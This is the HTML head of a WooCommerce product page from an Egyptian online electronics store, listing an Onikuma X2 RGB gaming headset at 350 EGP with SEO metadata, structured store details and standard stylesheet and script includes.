

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/
body_size: 81111
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac - High End Technology Store</title>
<meta name="description" content="Get Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac - High End Technology Store" />
<meta property="og:description" content="Get Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2023-01-02T18:41:36+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/01/x2.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/01/x2.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Onikuma X2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Onikuma" />
<meta property="product:price:amount" content="350" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:retailer_item_id" content="x2" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac - High End Technology Store" />
<meta name="twitter:description" content="Get Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/01/x2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="350&nbsp;EGP" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/01/x2.jpg","url":"https://highendtec.com/wp-content/uploads/2022/01/x2.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/#webpage","url":"https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/","name":"Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac - High End Technology Store","datePublished":"2022-01-13T10:39:30+02:00","dateModified":"2023-01-02T18:41:36+02:00","isPartOf":{"@id":"https://highendtec.com/#website"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/01/x2.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Onikuma"},"name":"Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac - High End Technology Store","description":"Get Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty","sku":"x2","category":"Headset","mainEntityOfPage":{"@id":"https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/x2.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/x2-1.jpg","height":"680","width":"680"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/x2-2.jpg","height":"680","width":"680"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/x2-3.jpg","height":"680","width":"680"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/x2-5.jpg","height":"680","width":"680"}],"offers":{"@type":"Offer","price":"350","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/","seller":{"@type":"Organization","@id":"https://highendtec.com/","name":"High End Technology Store","url":"https://highendtec.com","logo":""}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Onikuma"},{"@type":"PropertyValue","name":"pa_interface","value":"Jack 3.5 + USB for power"}],"@id":"https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Onikuma X2 RGB Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac Comments Feed" href="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fonikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fonikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
